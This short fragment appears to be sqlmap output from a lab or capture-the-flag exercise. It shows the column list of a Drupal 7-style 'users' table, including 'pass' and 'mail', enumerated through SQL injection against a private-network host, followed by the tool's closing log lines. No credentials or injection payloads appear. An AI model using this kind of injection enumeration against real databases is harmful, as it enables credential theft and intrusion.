 Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column           | Type             |
+------------------+------------------+
| language         | varchar(12)      |
| access           | int(11)          |
| created          | int(11)          |
| data             | longblob         |
| init             | varchar(254)     |
| login            | int(11)          |
| mail             | varchar(254)     |
| name             | varchar(60)      |
| pass             | varchar(128)     |
| picture          | int(11)          |
| signature        | varchar(255)     |
| signature_format | varchar(255)     |
| status           | tinyint(4)       |
| theme            | varchar(255)     |
| timezone         | varchar(32)      |
| uid              | int(10) unsigned |
+------------------+------------------+
[15:38:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:38:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.14'
[*] ending @ 15:38:03 /2023-06-13/